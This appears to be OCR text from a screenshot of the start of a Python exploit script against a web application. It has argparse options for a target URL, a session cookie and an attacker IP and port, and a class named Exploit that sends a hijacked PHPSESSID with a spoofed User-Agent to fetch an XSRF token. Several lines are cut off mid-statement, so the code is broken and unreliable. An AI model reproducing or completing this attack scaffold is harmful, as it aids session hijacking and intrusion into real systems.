
parser = argparse.ArgumentParser(description="This
tsHelpFormatter)

parser.add_argument("-u", "--url", required=True, 
parser.add_argument("-s", "--session-key", require
parser.add_argument("-i", "--ip", required=True, h
parser.add_argument("-p", "--port", required=True,
class Exploit:

    def __init__(self, url, session, ip, port):

        self.url = url

        self.session = session

        self.ip = ip

        self.port = port

        self.headers = {

            "Cookie": f"PHPSESSID={session}",

            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"

        }

    def get_xsrf_token(self):

        try:

            response = requests.get(f"{url}/statusdashboard", headers=self.headers)

        except Exception as e:
